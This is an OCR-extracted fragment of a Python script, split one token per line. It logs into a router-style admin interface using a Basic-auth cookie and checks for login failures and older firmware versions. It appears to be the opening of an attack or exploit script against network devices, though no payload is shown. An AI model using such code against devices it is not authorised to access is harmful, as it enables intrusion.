
    h 
=
{
}
    h
[
"Cookie"
]
=
"Authorization=Basic%20"
+
 auth

    h
[
'Upgrade-Insecure-Requests'
]
=
'1'
    h
[
'Referer'
]
=
'http://'
+
 target 
+
'/'
    r 
=
 requests
.
get
(
url 
=
 url
,
headers
=
h
)
    data 
=
 r
.
text

if
"httpAutErrorArray"
in
 data
:
print
(
'[-] Could not login to 
the admin interface'
)
        sys
.
exit
(
1
)
    older_fw 
=
False
# older firmware, e.g., 3.13.33 
if
"<TITLE>Login Incorrect</TITLE>"
in
 data
: